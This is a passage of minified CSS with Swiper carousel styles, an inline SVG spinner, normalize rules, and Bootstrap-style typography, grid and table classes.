.swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}} html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Roboto,sans-serif;font-size:15px;line-height:1.42857143;color:#969696;background-color:#f7f7f7}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#f82e56;text-decoration:none}a:focus,a:hover{color:#333745;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#f7f7f7;border:1px solid #ddd;border-radius:0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;width:100% \9;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:21px;margin-bottom:21px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:21px;margin-bottom:10.5px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10.5px;margin-bottom:10.5px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:34px}.h2,h2{font-size:24px}.h3,h3{font-size:16px}.h4,h4{font-size:14px}.h5,h5{font-size:13px}.h6,h6{font-size:11px}p{margin:0 0 10.5px}.lead{margin-bottom:21px;font-size:17px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:22.5px}}.small,small{font-size:93%}cite{font-style:normal}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9.5px;margin:42px 0 21px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10.5px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:21px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10.5px 21px;margin:0 0 21px;font-size:18.75px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:21px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{display:block;padding:10px;margin:0 0 10.5px;font-size:14px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}@media (min-width:1400px){.container{width:1370px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xlg-1,.col-xlg-10,.col-xlg-11,.col-xlg-12,.col-xlg-2,.col-xlg-3,.col-xlg-4,.col-xlg-5,.col-xlg-6,.col-xlg-7,.col-xlg-8,.col-xlg-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}@media (min-width:1400px){.col-xlg-1,.col-xlg-10,.col-xlg-11,.col-xlg-12,.col-xlg-2,.col-xlg-3,.col-xlg-4,.col-xlg-5,.col-xlg-6,.col-xlg-7,.col-xlg-8,.col-xlg-9{float:left}.col-xlg-12{width:100%}.col-xlg-11{width:91.66666667%}.col-xlg-10{width:83.33333333%}.col-xlg-9{width:75%}.col-xlg-8{width:66.66666667%}.col-xlg-7{width:58.33333333%}.col-xlg-6{width:50%}.col-xlg-5{width:41.66666667%}.col-xlg-4{width:33.33333333%}.col-xlg-3{width:25%}.col-xlg-2{width:16.66666667%}.col-xlg-1{width:8.33333333%}.col-xlg-pull-12{right:100%}.col-xlg-pull-11{right:91.66666667%}.col-xlg-pull-10{right:83.33333333%}.col-xlg-pull-9{right:75%}.col-xlg-pull-8{right:66.66666667%}.col-xlg-pull-7{right:58.33333333%}.col-xlg-pull-6{right:50%}.col-xlg-pull-5{right:41.66666667%}.col-xlg-pull-4{right:33.33333333%}.col-xlg-pull-3{right:25%}.col-xlg-pull-2{right:16.66666667%}.col-xlg-pull-1{right:8.33333333%}.col-xlg-pull-0{right:auto}.col-xlg-push-12{left:100%}.col-xlg-push-11{left:91.66666667%}.col-xlg-push-10{left:83.33333333%}.col-xlg-push-9{left:75%}.col-xlg-push-8{left:66.66666667%}.col-xlg-push-7{left:58.33333333%}.col-xlg-push-6{left:50%}.col-xlg-push-5{left:41.66666667%}.col-xlg-push-4{left:33.33333333%}.col-xlg-push-3{left:25%}.col-xlg-push-2{left:16.66666667%}.col-xlg-push-1{left:8.33333333%}.col-xlg-push-0{left:auto}.col-xlg-offset-12{margin-left:100%}.col-xlg-offset-11{margin-left:91.66666667%}.col-xlg-offset-10{margin-left:83.33333333%}.col-xlg-offset-9{margin-left:75%}.col-xlg-offset-8{margin-left:66.66666667%}.col-xlg-offset-7{margin-left:58.33333333%}.col-xlg-offset-6{margin-left:50%}.col-xlg-offset-5{margin-left:41.66666667%}.col-xlg-offset-4{margin-left:33.33333333%}.col-xlg-offset-3{margin-left:25%}.col-xlg-offset-2{margin-left:16.66666667%}.col-xlg-offset-1{margin-left:8.33333333%}.col-xlg-offset-0{margin-left:0}}table{background-color:#fff}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:21px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:12px;line-height:1.42857143;vertical-align:top;border-top:1px solid #f7f7f7}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #f7f7f7}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #f7f7f7}.table .table{background-color:#f7f7f7}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:10px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #f7f7f7}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f7f7f7}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f7f7f7}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f7f7f7}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#eaeaea}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15.75px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid 